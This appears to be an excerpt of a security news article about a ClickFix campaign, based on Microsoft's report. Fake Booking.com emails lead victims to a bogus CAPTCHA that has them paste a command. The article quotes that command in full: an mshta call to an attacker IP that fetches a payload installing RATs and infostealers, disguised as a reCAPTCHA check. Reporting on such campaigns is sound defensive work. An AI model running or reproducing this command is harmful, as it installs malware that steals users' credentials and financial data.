 https://www.bleepingcomputer.com/news/security/clickfix-attack-delivers-infostealers-rats-in-fake-bookingcom-emails/
Malicious CAPTCHA page
Source: Microsoft
The victims only see keyboard shortcuts, not the content copied to the clipboard, so they have no
indication they're about to execute a command on their system. Hence, those with less experience with
computers are likely to fall for the trap.
In this campaign, Microsoft says that the copied code is a mshta.exe that executes a malicious HTML file
[VirusTotal] on the attacker's server.
mshta http://92.255.57.155/Capcha.html # ✅ "I am not a robot - reCAPTCHA Verification ID: 3781"
Malicious 'mshta' command copied to Windows clipboard
Source: Microsoft
Executing the command downloads and installs a wide variety of remote access trojans and infostealing
malware, including XWorm, Lumma stealer, VenomRAT, cRAT, Danabot, and NetSupport RAT.
"Depending on the specific payload, the specific code laun through mshta.exe varies," explains
Microsoft's report.
"Some samples have downloaded PowerShell, JavaScript, and portable executable (PE) content."
"All these payloads include capabilities to steal financial data and credentials for fraudulent use, which is
a hallmark of Storm-1865 activity."
Storm-1865